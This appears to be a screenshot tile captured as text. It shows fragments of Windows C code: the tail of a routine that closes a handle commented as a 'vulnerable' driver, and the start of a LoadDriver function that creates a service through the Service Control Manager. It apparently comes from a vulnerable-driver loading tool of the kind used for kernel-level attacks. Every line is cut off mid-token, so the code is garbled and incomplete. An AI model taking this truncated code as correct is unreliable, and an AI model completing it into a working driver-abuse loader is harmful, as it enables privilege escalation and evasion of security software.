
    {

        printf("Error unloadin
        return 1;

    }

    // Close the vulnerable dr
    CloseHandle(device);

    return 0;

}

BOOL LoadDriver(LPCTSTR driver
{

    SC_HANDLE sc_manager, servi
    DWORD error;

    // Open the Service Contro
    sc_manager = OpenSCManager
    if (sc_manager == NULL)

    {

        return FALSE;

    }

    // Create the service

    service = CreateService(sc
    if (service == NULL)

    {

        error = GetLastError();